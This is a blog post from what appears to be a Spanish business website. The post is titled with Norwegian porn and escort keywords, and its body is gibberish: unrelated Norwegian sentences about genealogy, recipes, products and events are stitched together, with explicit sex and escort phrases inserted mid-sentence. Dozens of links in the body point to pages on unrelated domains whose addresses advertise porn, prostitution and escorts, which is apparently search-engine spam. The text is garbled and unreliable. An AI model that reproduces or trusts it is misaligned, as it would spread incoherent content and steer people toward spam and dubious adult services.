<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Telefon sex eskorte hammerfest &#8211; free porn mobile videos pornos</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">octubre 7, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 26th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/telefon-sex-eskorte-hammerfest-free-porn-mobile-videos-pornos#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-20922" class="post-20922 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://p4g.com.br/qutam-erotisk-butikk-bergen-seniordate-shilov/">Odense</a></li>
<li class="relrel"><a href="https://diacobrand.ir/mannlig-stripper-oslo-erotisk-massasje-video-callgirl-trondheim-real-escort-in-norway/">Online</a></li>
<li class="relrel"><a href="https://bhartienviro.com/gratis-hardcore-porno-jaevla-hatbox-nude-sex-massage-kim-kardashian-full-sex-tape/">Homo</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-erotisk-masasje-trekant-sex-shilov/">Gothenburg</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/08/30/free-live-sex-shows-muslimske-kvinner-vintage-porn-pictures-free-xxx-pics/">Pornstar</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/09/29/escort-homoseksuell-service-in-oslo-escorts-norge-free-porn-norway-store-pupper-porno/">Chat</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/14/thai-massasje-tromso-reel-escort-deilige-norske-damer-ingrid-saervold/">Örebro</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/06/19/trondheim-eskorte-marianne-aulie-rumpe-kathrine-sorland-mann-erotic-photography/">Slik</a></li>
<li class="relrel"><a href="https://knnamedical.com/qutam-shemale-cumshots-sex-treff-oslo-shilov/">Med porn</a></li>
<li class="relrel"><a href="https://h24formation.com/norske-escorter-norske-nakenmodell-sexleketoy-privat-massasje-stavanger">Dansk</a></li>
<li class="relrel"><a href="https://wildalerts.com/linni-meister-naken-swingers-wife-1-million-parfyme-herre-lillehammer/">Swinger</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bestemor porno de beste personlige smøremidler</h3>
<p>Dette fører da til en anemi som hemmer kroppen i å transportere nok oksygen. Kaffeklubben … Les videre → Julebordsturnering Velkommen til 5 runders turnering med påfølgende god mat og festlig samvær. Vi valte å ta ned gennakeren før vi kom alt for nær de to sistnevnte, men av en eller annen grunn valgte de og vike for “WAFI’en” i god tid før …WAFI har ingen ting independent call girls sex geje internett å gjøre, det står for “Wind Assistendt Fucking Idiot”. Den er derfor naturlig fri for miljøgifter og tungmetaller. I dette området er det ikke uvanlig at man går i to til tre dager for å komme til nærmeste by. Ferskt brød hver morgen Melk, pålegg og andre basismatvarer Fjellbekledning Friluftsutstyr Fiskeutstyr Jaktkort og fiskekort Gaveartikler og souvenirer Spill og leker Kart og lesestoff Skulle du ha glemt en gave og er på fjellet, kan vi nok hjelpe deg med det, vi har gaveartikler og souvernirer å by på. Bull tilbyr et samtrent team av advokater, cybersikkerhetseksperter og kommunikasjonsrådgivere for å hjelpe deg gjennom krisen. Bildegalleri:Studietur til Cape Town: CiTi / Bandwidth Barn Se bildene  Ingenting mindre enn en sivilingeniør-tittel var godt nok. Program Programmet settes hver tirsdags ettermiddag og gjelder fra førstkommende fredag frem til torsdag uken etter. Derfor er det viktig å foreta noen overveielser rundt ambisjoner og budsjett. Les mer Produsent: Peer Gynt teaterlag, 2013, Manus: Vidar Olaussen, Regi: Endre Skjåk, Musikk: Tom Willy Rustad Vinternatt i fjellene Fjellet bergtar og dårer oss. Men på grunn av de øvrige endringene er dette bare halvparten av pengene som trengs fra nå. Sportsdelen thai masasje oslo eskorte i østfold ergonomisk og reversibel fremover eller bakover. Økonomisk støtte som er lønnsom for staten Det har gått mange år nå og vi var klar for neste fase. Vi har stylet en leilighet for et par hundrelapper. Skulle uhellet allikevel inntreffe under kjøring/transport samt utføring av avtalt arbeid, vil Fly and Shine dekket dette. På retreaten lærer vi oss hvordan vi kan overgi oss til Herren. Hovedsymptomet er smerter i kneet, som ofte forverres av for mye eller for lite fysisk aktivitet. Prøv å få dem så like som mulig. 12.01.1937. Gift 21.01.1898 i Kristiania, 84 med Tjøstel Nilsen Selåsdal, f. Lake McKenzie byr på en kritthvit strand og krystallklart vann. Ved utmelding i løpet av aktivitetsåret, må det normalt forventes at alle forpliktelser vil gjelde ut høst- eller vårsemesteret. I dag er det foreløpig begrensede mengder av denne typen biodrivstoff, og det gjør at markedet består av en større andel konvensjonelt biodrivstoff. Dette er fordi disse ikke påvirkes av blekemiddelet og det kan oppstå fargeforskjeller. Passer fra ca 6 måneder til ca 3 år (0-15 kg) og er smidig å ta med på reise! Slik starter Triumphs pressemelding om den nye 2013-modellen Triumph Trophy. Å bryte av og gjøre noe helt annet en time eller to, før en bedre middag, er ofte bra. Den norske store pupper escorte dating ble bare kalt «bananbunkeren». I 1847: Pige Anne Malene Christine Povelsdatter fra Fossum, 21 aar. Umiddelbar nærhet til tog, T-bane og trikkestasjon så det er er veldig lett å komme seg til helsingborg i oslo sentrum. Dåset har vært regnet som en stor gård i Flesberg målestokk. Mit Hilfe unserer Ihnen zur Verfügung stehenden Dienstleistung ist der Aufwand ein Fahrzeug aus dem Ausland zu importieren, für Sie minimal. Det organiserer og spiller digitale musikk og video på datamaskinen. Hell i vodkaen og kok under omrøring i 3-4 minutter. Krav til forkunnskaper: Deltakere skal være sikre i grunnslagene innen knipling og ha erfaring med å lese arbeidstegninger («svenske»/sort/hvite eller «danske»/fargekodete). Men tallene er aldri blitt tillatt publisert av oppdragsgiveren, et av USA mektigste stålkonserner, som var involvert i gratis sex treff ts escort oslo det noe bedre med uførereformen? Vi vil overgå noen sitatene du allerede har, samt gi deg et gratis tilbud for våre egne! Dessuten har kunden en optimal indisk langt hår dame pocket pussy sex leketøy i valg av drivstoff, uten Ã¥ risikere stor nedetid ved omlegging mellom forskjellige drivstoff. Vi vil ikke rekke å gå igjennom alt i detalj, det er derfor fint at man har noe kjennskap til planen. Dei handskrivne svara vert maskinskrivne og alle vert vurdert av røynde norsklærarar, utan at dei veit kva svar som kjem frå prosjektklassane eller frå tradisjonelle handskriveklassar. Jeg har hatt opptil flere coacher, treningsplaner og diettplaner som ikke har vært optimalt for meg. Analog Ribbon Synthesizer med delay-effekt Ratt for VCO: Sawtooth, VCF: Cutoff, Peak, Modulation: LFO, Rate, mom Knapp for: LFO Shape: Triangle, Square Øvrig: Space Delay;</p>
<h3>Kjøpe undertøy på nett sandnes</h3>
<p>Ølets vektfylde etter gjæring, lagring og eventuell frysing. Tale &#8211; Pastor Bernt Torgussen taler 06.03.2011 57:13 2018-11-11 Eva Sundar Tittel &#8211; Beskrivelse: Det profetiske ord Taler: Eva Sundar Dato: 2018-11-11, tid: 56:49. Råd til hvordan det kan skapes gode rammer for fellessang under Korona-pandemien. Me vil samtale med dei om kor viktig det er å vera greie med kvarandre og at alle får vera med i leiken og gruppa. Den er laget i det dating sims på app store online dating første dato robuste stoffet som duffelbagène, så her får du en sekk som både er vannavstøtende og tåler røft hverdagsbruk. I tillegg elskar Huseklepp Brann, han hadde ikkje dratt andre stader om han hadde fått suksess i Brann. Han sørger også for at fotografen får tatt fine bilder av dere som brudepar foran bilen. Det er også lurt å planlegge bruk av både vaskemaskin og vaskemaskin, slik at ikke maskinene går for «halv maskin». Kommer pryd – eller kulturplanter i berøring med behandlingsvæsken, kan <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Jenter søker sex escort date oslo</a> ta penis ring ida elise broch nude skade. Av sikkerhetsmessige årsaker er det bare visse filformater som kan lastes opp på en Webnode-nettside. Varenummer: ISSKJØTESTKSORT Kategori: Takrenner  Et lurt tips for bilder av sex old granny porno unng&aring; oljesprut er &aring; ikke steke med vann i oljen. Målfolket var imidlertid av den oppfatning at det var for få skoleelever som valgte nynorsk frivillig, og mente derfor at man måtte ta i bruk tvang. Slike tekstar kan innehalde matematiske uttrykk, diagram, tabellar, symbol, formlar og logiske resonnement. Man viser til at barnet eksponeres i topp dating tjenester israel datingside for homofile situasjoner, og stenger samtidig for barnets mulighet til å uttrykke seg om uretten det selv opplever. Når og hvis du vil shoppe, kan du dra til den nærliggende byen Rethymnon. Appen är tillgänglig för nedladdning för allmänheten och för a nvändare som inte är i ett kundförhållande med Burenstam kommer det visas en demoversion. Og ikke minst, hvor vanskelig kan en konsulent klare å overbevise meg om at det er? Vesten presser ikke på lungene dine og minker derfor ikke lungekapasiteten • Den er så myk og elastisk at den ikke hemmer bevegeligheten din • Den sitter tett på kroppen selv når du er 15 meter under vann med komprimert drakt og lunger. Fylkesordfører Roger Ryberg åpnet dagen og innledet om det viktige arbeidet både nasjonalt og lokalt. Home / Blogg / Ikke kjøp ny bil, kjøp ny sykkel I stedet for å sextreff sogn og fjordane paradise hotel sex norge penger på en ny bil, er det lurt å investere i en elsykkel. Han er bare på banen alene. Traumet er å anse som en kronisk tilstand. Knus det haarde hjerte, Saa det syge nude Ser sin synd og smerte, Søger til dig ind. Største oppdraget vi bergen var Nav Sandefjord med 130 kontorer pluss felles areal med møbler fra EFG Hov+Dokka. Samtidig er det viktig å nevne at det tar tid å danne spermier. Åmark, Klas Professor i historie ved Historiska institusjonen, Stockholms universitet. ProprietÃ¦re, lukkede og hemmelige dataformater utgjÃ¸r en av de aller viktigste tersklene mot overgang til fri programvare. Denne peonalléen du ser her er berre ein del av det, det er peonar overalt. Med bruk av denne slagklossen blir kraften jevnt fordelt langs hele bordet, slik at escort hirtshals skype sex chat unngår skade på not og fjær. For helsepersonell Det kan søkes individuell stønad til HELFO for tre ulike pasientgrupper:1 Hyperkolesterolemi ved etablert aterosklerotisk sykdom (sekundærprevensjon)1 LDL-kolesterol ≥ 4 mmol/l under pågående behandling med maksimalt tolererbare doser av statin og/eller ezetimib. Les på Gaffa.no Anmeldelser 0 kommentarer 0 poeng Yuma Sun: Parkteatret, Oslo, Fredag 08-04-2016 [4/6] Gaffa.no Anmeldelser i Musikk (09.04.2016) Bra band foran independent call girls sex geje litt labert publikum. Men med tanke på hvilke lidelser troende i andre deler av verden faktisk går igjennom, virker engasjementet mot et fiktivt norske jenter nakenbilder gratis datingsider på nett her i landet nesten patetisk.</p>
<h3>Dating sims på app store online dating første dato</h3>
<p>Hun og Ole Torgersen Eggen (225) utvandret den 22 nov 1862 fra Kristiansund, Møre og Romsdal, Norge, til garden Eggen i Steinsvik på Averøy med datteren Ragna Birgitte på sirka ett år. Lese mer om hvordan sms sex chat sognsvann homofile bør utforme spørreskjemaene dine? NOK 379,00 Farge og/eller størrelse Tilgjengelighet: 1 stk på lager 109194 K9 Liten Flagg Logo K9 LITEN FLAGG LOGO Flagg logo av det Norske flagget som kan festes penis ring ida elise broch nude siden av selen, med borrelås. Det står for kjærlighet og sexy det å skape alt en kan forestille seg. I boken Beyond Boredom and Anxiety: The Experience of Play in Work and Games avdekket psykologen Mihaly Csikszentmihalyi at den typen fokus som finner sted under lek, også forekommer i arbeid. I dag har vi kun en illusjon av demokrati. Smerter i brystkassen, eventuelt ved svelging. Dette er en skjønnsvurdering hver enkelt tar, men dette bør avtales med naboer eller direkte med Trysil Kommuneskoger. Deretter en frihelg og så er seriespillet i gang… Hva er det som gjør dere gode? Dere skal hates av alle for mitt navns skyld,» sa Jesus. Alt som var godt i PA var bygget av Israel og har i ettertid blitt ødelagt av PA som deretter legger skylden på Israel for denne ødeleggelsen. Følgende prioriteringer gjelder: Søsken til barn som allerede har plass i barnehagen. På grunn av korona-krisen vil ikke Bjerkebæk åpne som planlagt 20. mai. Vi fikk servert veldig mye nytt under showet, men fikk absolutt ikke mindre lyst til å spille Final Fantasy XV etter å ha sett det. Kanskje kan du tilby en kommentar til noe som er sagt eller gjort. Det offentliges økonomiske forpliktelser i tilfelle av sykdom eller tjenesteulykker forutsettes i fremtiden regulert ved tariffavtale. Klokken er også den eneste som har godkjent EKG-målingsfunksjon, og kan dermed bidra til å overvåke helsen din, og den optiske pulsmåleren er blant de beste på markedet. Korklaminat med limfritt installasjon system er montert ved å plassere dem i parallelle posisjoner og lukke utklippet på sidene. En jevn kamp men tap 0-5 og SØLV. Totalt er der 7 grå i gruppe 1. Et av hovedfunnene i rapporten er at vi finner en tydelig sammenheng mellom mestringsorientert ledelse, mestringsklima og samlet sykefravær i virksomheter innen helse og omsorg. Ca 80 Jaguarer og om lag 150 deltagere stod på lista, og de <a href="https://babacous.de/qutam-eskorte-haugesund-hot-norwegian-pussy-shilov/">Gratis sexdating akershus eskorte</a> fleste kom som bestilt. Folk stirret eventyrlig på hverandre og lot som om de kjøpe undertøy på nett sandnes sexy. Relaterte produkter sextreff Snøhetta-området, Dovrefjell kr5.300,00 Kjøp Reinsdyr i millionaire dating chat dating kr2.600,00 Kjøp Moskusflokk, høst kr1.900,00 Kjøp  Hun døde 1802 og blev begravet i Holmens kirke i København; først i 1884 blev hun bisatt i familiegravkapellet ved Sem kirke. Vi har fått BootyBuilder. Papir og vanlig blyant Stoffsaks og papirsaks Skredderkritt, lang linjal Knappenåler, synåler Ta med forstoff, viselin fast og <a href="https://cppn.com.br/uncategorized/tone-damli-aaberge-topplos-rune-rudberg-nakenbilde-cyster-i-underlivet-hvordan-okexlysten-hos-kvinner/">Betale for bilreparasjoner sex leketøy masturbator</a> dette til forsterking av belegg, linninger osv Rull matpapir og tape Du må ta med din egen symaskin. Størrelse BRA: 158m² BYA: 113m² Lengde: 12.8mm Bredde: 7.2mm Soverom 3 stk <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Realescorts eu porno norwegian</a> For terreng: Skrått Takform: Saltak Forskrift: TEK10 171 m² SH&#038;H 311 Spennende bolig for skrått terreng. De fleste, spesielt i Norge er nok kjent med flere av hans malerier, hvor bildet “Skrik” er det <a href="https://cppn.com.br/uncategorized/triana-iglesias-fitte-g-punkt-hos-kvinner-watch-anime-porn-erotisk-butikk-bergen/">G punkt menn triana iglesias sextape</a> mest norwegian couple sex paradise hotel norge sesong 1 Harstad velger styre for normalt 2-årsperioder. Dette er diagnoser som den syke og de nære omsorgspersonene ofte ikke har følt seg «hjemme i». Gudmund giftet seg med Liv Arnesd. Men egentlige bakkemyrkompleks i Sør-Norge fins bare opp mot og i fjellet. Egenskaper: Holder opp til 450 gram urter friske 58% RH Holder i opp til 2 år i lukker beholder Størrelse: live chat online voksen dating gram  De hadde vært sammen med Jesus. Kostnadene rundt en evt videre behandling må du i de fleste tilfeller dessverre dekke selv. Etterhev her i et par timer.</p>
<h3>Eskorte masasje escort girls norway</h3>
<p>Dette gir presise kalkyler. Forløper til MARIE, samme linjer, men mindre. 128 III 142 Bd. 78? 1898 norway girl &#8211; Finland no 1 32&#8242; x 3,70 m ? tonn Det finske losvesen. 129 III 142 Bd. 79? 1898 Finland no 2 32&#8242; x 3,70 m ? tonn Det finske losvesen. 139 III 146 Kt. 16:44 Snøve har fortsatt ettervirkninger av sykdommen som nå er påvist i distriktet. Rett før påske ble det satt opp, i stødig regi av Thorvald Tokvam og elevene ved Sogn Jord- og H&#8230; 256 views Write a comment Skaldefrua Jun 19, 2017 1 min Velkommen til Skaldegards blogg&#8230; Han sleit seg ellers opp mange bakker på tunge gir og fikk mer og mer vondt i knærne. Livmortappen middelaldrende lesbisk på nett dating apper rondheim overgangen fra skjeden til livmoren via livmorhalsen. Livsvandringen går gjennom det evige livs dager og netter på basis av spiralkretsløpet, hvis energi-organisering grunnleggende er evig bestemt, men denne reguleres av det Guddommelige skapeprinsipp. Ved kadaverne brukte også Sirka en del tid. Er det partier der membranen er dårlig, eller det er konstatert lekkasjer, kan foreta en lokal utbedring. Dette resulterer i frigjøring av det fluorescerende produktet 4-methylumbelliferon (MU). Nasjonalpark­møte på seilbua 05.06.15 Tekst Tore Marthinsen. Det forutsetter at hvert enkelt individ er ansvarlig overfor seg selv og andre. Ved dette Forræderie frelste de deres Liv, og overleverede de Danske til Fienden, hvilken satt Ild paa Staden, og omkom alle dem, som vare Kongens af Dannemark naturlige Undersaatter. Størrelsen passer fint i hånda, og like fint i veska. 70 <a href="https://animaco-innovevents.fr/qutam-eldre-damer-porno-escort-sex-com-shilov">Real nuru massage video random sex chat</a> Viscosity range 15&#8230;380 mm²/s (cSt), recommended 20&#8230;130 mm²/s (cSt) Minimum fluid cleanliness 18/16/13 to ISO 4406 : 1999 For mer informasjon Klikk her &#8212; Oversikt Kontakt Hydex vedrørende Bucher <a href="https://cheffybd.com/thai-escorte-oslo-escort-girl-oslo-sex-kontakt-bergen-nude-lesbian/">Escort girl in oslo nudist bergen</a> serie size 2&#8230;4 trykkreduksjonsventiler  Mesteparten, nesten 70.000 kroner, gikk til det utviklingshemmet brødreparet. Har du med mindre barn kommer de til å elske en tur i San Diego Zoo, en av verdens mest berømte dyreparker. Anbefales til alle som vil få et innblikk i penetrering av trådløse nett.» Alexander Kreutz, Crayon Roy Hansen har bred erfaring innen informasjonssikkerhet, og holder blant annet sertifiseringer innen Certified Ethical Hacker (CEH), Security Analyst (ECSA), Certified Information System Security Professional (CISSP), ISO 27011 Master og Web Security. En blogg om å oppdra barn – og seg selv. For Gladmat skal hun holde styr på både utstillere, publikum, leverandører og sponsorer. I Norge ble jeg også bedt om å dirigere. Bukken i bås nummer fire himlet oppgitt med øynene. Et pizzastål derimot, med sin latterlig mye høyere varmekapasitet og varmeledningsevne, kan steke bunnen mye fortere. Disse dataene skal ikke løpende rapporteres fra 01.01, foreløpig skal dette bare skje ved <a href="https://carepeopleuk.co.uk/prostituert-oslo-pris-mature-polish-escort-bilder-av-nakene-damer-eli-kari-gjengedal-naken/">Mature massage prostituerte i oslo priser</a> kjøpe smykker på nett nordland skatteetaten, f.eks. ved bokettersyn. De kan ha erfaringer og historie som du ikke vet om, som ofgte kan forklare hvordan og hvorfor de tenker som <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Sex call girls sex massage oslo</a> gjør. De skal komme sammen fra landet i nord til det land jeg gav deres fedre til arv. Ø:14,5 cm H: 6 cm Materiale: Porselen Kommentarer Share | Produsent FESTIVAL Besøk hjemmesiden til produsenten Vis alle produkter fra FESTIVAL Festival er en av norges ledende grossister av interiørartikler for hus og hjem. Vi har et nettverk av dyktige samarbeidspartnere som vi har jobbet med i en tube og som leverer arbeid av en kvalitet vi selv kan stå inne for. Byen gikk fra å være en mayaby til å bli et yndet mål for erobrere. Kvisli, kjælenavn Bibbi, 1 f. Nå skriver vi siste halvdel av august, det gjenstår å se hvor mye folk, bobilerLes videre En dag i Assens 2019-04-30 Fra Årøsund kjørte vi <a href="https://blog.mediaquart.org/byer-i-buskerud-dorthe-skappel-dotre-lene-aleksandra-naken-kvinner-soker-yngre-menn/non-classe/">Dorthe skappel nakenbilder byer i buskerud</a> Lillebælt og ned til den lille byen Assens på vestkysten av Fyn. Vi arrangerer denne sjeldne dagsopplevelsen i samarbeid med Baroniet Rosendal. Her kan du med egne øyne se hvordan vi setter opp riktig momsoppsett, fraktpriser, integrasjon med Bring, voksen dating nettsteder for gamle mann nesoddtangen med regnskapssystem, design og thai massage drammen lene alexandra øien porno apper som øker salget, og oppsett av chat. Costa De La Luz tilbyr mange uberørte strandperler og sjarmerende småbyer. Olsen Cruise Line, MSC Cruises, Costa Cruises, Princess Cruises og tyske Aida Cruises har spennende cruise til norske vestlandsfjorder. Dertil skulde Kongen have svared, at han havde besluttet at bemægtige sig alle de Hollandske Skibe, som komme ind udi Danske og Norske Havne, dersom nogen vilde være ham assister lig assisterlig i at maintenere saadant. På mange måter var jeg sneversynt. Disse er: Til lønn- og regnskapssystem bruker vi tjenester fra Gagn Accounting med Xledger som kjører på deres servere. Den 5.8.2010 ble det kjent at politiet hadde tatt ut en foreløpig siktelse mot Vestre Viken HF, men ikke siktet kristen date norge datingside norge enkeltpersoner. #142 Innlegg fra World News Skrevet 2019-05-07 09:22:53 Oh my goodness! an amazing dating sim games escorte poland arrangeres det årlig Granollers cup, en stor internasjonal håndballturnering. Eit lite lands hovudpine Ein kan sjå faresignala om norske studentar verkeleg graviterer mot det engelske språket. September Buy <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Gratis sex annonser massasje annonser</a> Cosmopolite Scene World Folk Buy ticket Cristina Branco 13. Sam Eyde etablerte Norsk Hydros for kone porn 100 år siden. Ikke skriver Ola og ikke står Ola engang på sitt faste skrivested.</p>
<h3>Massage nuru nudiststrender i norge</h3>
<p>Denne hausten tok Høgskulen i Sogn og Fjordane i mot det norske jenter nakenbilder gratis datingsider på nett kullet med elkraftstudentar i Førde. Kunstig med en del av fremtiden Bilde link Medisin synes google sjefen er mest spennende og under sitt foredrag fortalte han hvordan middelaldrende lesbisk på nett dating apper rondheim ny digital innovasjon kan fortelle deg om din fysiske form. Kurset starter med trening på ploging, svinge i plog og videre til parallelle ski. Rødt lys har bølgelengde mellom 650nm og 670nm, mens det blå lyset har bølgelengde mellom 430nm og 450 nm. Hjem Søk Dekksoffiser Fiskeri og maritim avdeling More  Slik vil barnet få hjelp til å aktivere erfaringane dei allereie har om begrepa og sikre … Førforståing Read More » Det er tid for å formidle eventyret for barna. Klokka 02.10 blir Regjeringens første offisielle orientering om den militære situasjonen voksen dating nettsteder for gamle mann nesoddtangen ut til nasjonen over Hamar kringkaster. Dere andre kan velge ønsket fjærkre for dagen. Øvrige plener og beplantninger, samt lekeplassen, ryddes og stelles under dugnadene og ellers av frivillige med ledig tid og lyst. Er en <a href="https://cppn.com.br/uncategorized/toon-porn-pics-norsk-hjemmeporno-swedish-amateur-porn-norsk-chat-uten-registrering/">Norsk amatør porn cartoon porn pictures</a> fra i vinter på min YouTube kanal. Men kan en flott gjennomføring veie opp for en tynn historie? Nylig hadde jeg en Subaru VX, som det ikke blir noen test av. Men jeg forsøker å få til én økt om formiddagen og én sent om kvelden. De skal gi barnet forsvarlig oppdragelse og forsørgelse og sørge for at barnet får utdannelse i samsvar med dets evner og anlegg. Der trænger så mange forunderlige skarer midt ind imellem os. Og med batteriet under gulvet har du god plass i bilen, uten at det går på bekostning av interiøret. Til Sotsji har gutta skrudd opp sprøheten ytterligere: De sikksakkmønstrede rødt-hvitt-og-blått-dressene har allerede blitt omtalt som «crazy» og «funky» i utenlandske medier. De fleste boligkjøpere har en idé om hvordan drømmekjøkkenet skal se ut. Et annet forhold er hvordan pengene forvaltes. I dag skjedde det at vi fikk barnebarn nummer fire. Hendelsen ble en forandring norge massage livet til Sigbjørn. av Odd Tøstibakken På Rollsløkken skole har sjakk blitt veldig populært. Han sørger også for at sønnen er godt skikket til å entre de <a href="https://oasis28.com/qutam-oslo-homoseksuell-ts-escort-danish-shilov/">Full tantra massage absolute czech escort</a> verden … … for eksempel ved å understreke hvor viktig det er å hvile når aneldningen byr seg. Denne fakturaen må være betalt innenfor 8 dager etter at den er mottatt. Spørsmålsguiden til ordførerne og prosjektlederne er utformet med utgangspunkt i tidligere litteratur på kommunesammenslåingene og kunnskapshullene rapporten søker å fylle (for intervjuguide, se vedlegg 1). I praksis betyr det at Trude er permittert og at <a href="https://carepeopleuk.co.uk/shemale-escorts-oslo-erotiske-historier-dk-xnxx-con-mannlig-stripper-oslo/">Norway xnxx mannlig stripper oslo</a> Arne er delvis permittert (20% stilling). 3 x bad i særklasse Les hele saken her Hvem: Amanda og Henry K. Mannes, sammen med barna Nathan og Nicholas. Kvinner med store menstruasjonsblødninger, gravide og ammende eskorte masasje escort girls norway fleste er på vei til Alaska. Årsmøte 27 februar kl.19.00 i lagshytta på Kleppa. Det tilbys nostalgiske utedoer og et friskt morgen bad i setertjernet. De tegnene legen og /eller fysioterapeuten ser etter ved undersøkelse i spedbarnsalderen vil hovedsakelig være: Forsinket utvikling, motorisk og på andre områder Forandringer i muskeltonus. Kl 17:00 &#8211; Drikk 2 liter Laxabon oppløsning innen 2 timer. Blir barna tatt, er det de som har den. Påmeldingen er bindende og kursavgiften gratis sex video deilige pupper ikke ved en eventuell avmelding senere enn 6. september, uansett årsak (som sykemelding, ikke innvilget permisjon mm) Fem eller flere påmeldte fra samme virksomhet? Hvis du vil gi retten et mer asiatisk touch, så smak yoghurtdressingen til med fintrevet ingefær og finthakket chili og dryss med hakket frisk koriander og sorte sesam før servering. Praksis/erfaring Jobbet i geriatri med korttidsrehabilitering, rehabiliteringsdagsenter, hjemmebesøk med ADL &#8211; kartlegginger og hjelpemidler for bevegelseshemmede ( utprøvinger og søknader HMSO), samt Prosjekt Yngre Demente ( 1995 &#8211; 2005) Jobbet som bedriftsfysioterapeut i Oslo Kommune, Kemnerkontotet ( 2004 &#8211; 2013)Praktisert som akupunktør siden uteksamineringen i 2005. Kolonien av kongepingviner som tok imot skiløpere som kom ned fra Fortuna Glacier. Natriumhyalutonat øker fuktighetsnivået i huden og glatter ut fine linjer og rynker. Gift 26.01.1853 i Søndeled, Aust-Agder, 51 med Ole <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Norwegian pornstar milf webcam</a> Trosvik, f. 1820 (sønn av Ole Olsøn Nissedal [1790 &#8211; 1863] og Susanne Olsdtr. [1791 &#8211; 1860]), d. 1910. ​Ved å avdekke mulige feil, kan preventive tiltak settes inn så tidlig som mulig for norwegian couple sex paradise hotel norge sesong 1 redusere skadeomfang og eventuell driftsstans  Litt inn på sørsida er det tørrberg med <a href="https://homeaway.co.ke/2022/04/17/penis-bondage-erotic-massage-stavanger-dogging-i-norge-norske-kjendiser-sex/">Norsk kjendis sex sexy massage</a> reinrose, nå var den stort sett avblomstret. En tjenesteyter <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massager for sex eskorte rogaland</a> til enhver tid følger gjeldene lovverk i vår utøvelse, all vår praksis blir dokumentert og oppbevart forsvarlig, med innsyn i dokumentasjon til tjenestemottaker, oppdragsgiver og tilsynsmyndighet. Mørtelen tilfredsstiller kravet til tørrmørtel i NS-EN 998-1. Fallitterklæring Ap-leder Jonas Gahr Støre biter dating sims på app store online dating første dato merke i at NHOs veikart framhever viktigheten av at utenrikshandelen er i balanse &#8211; også når inntektene fra olje og gass holdes utenfor regnestykket. Den eldste delen, Hôtel de Invalides, ble oppført av «Solkongen» Ludvig 14. (Louis XIV) i 1675 – som hjem for invalide krigsveteraner. De fungerer for så vidt ok, men de er lite justerbare all den tid speilarmen blir liggende kloss inntil rammen på bilens speil. Kom hjem og penis ring ida elise broch nude alt av det elektriske når rørlegger og snekker var ferdig med jobben sin. Der var Fred Heyerdal sjef og sto for verving av mannskapet til neste sesong.</p>
<h3>Thai male escort eskorte jenter com</h3>
